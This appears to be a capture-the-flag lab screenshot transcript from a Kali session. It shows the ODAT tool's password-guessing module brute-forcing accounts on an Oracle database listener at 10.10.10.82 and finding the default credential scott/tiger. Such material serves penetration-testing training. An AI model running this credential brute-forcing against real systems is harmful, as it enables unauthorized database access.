 ┌──(root㉿kali)-[~/odat-libc2.17-x86_64]
└─# ./odat-libc2.17-x86_64 passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file accounts/accounts_small.txt
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login anonymous has already been tested at least once. What do you want to do:
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password
[!] Notice: 'dip' account is locked, so skipping this username for password
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password
[!] Notice: 'outln' account is locked, so skipping this username for password
[+] Valid credentials found: scott/tiger. Continue... #################################
[!] Notice: 'xdb' account is locked, so skipping this username for password################################################
[!] Notice: 'mdsys' account is locked, so skipping this username for password##############################################
100% |#####################################################################################################################
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger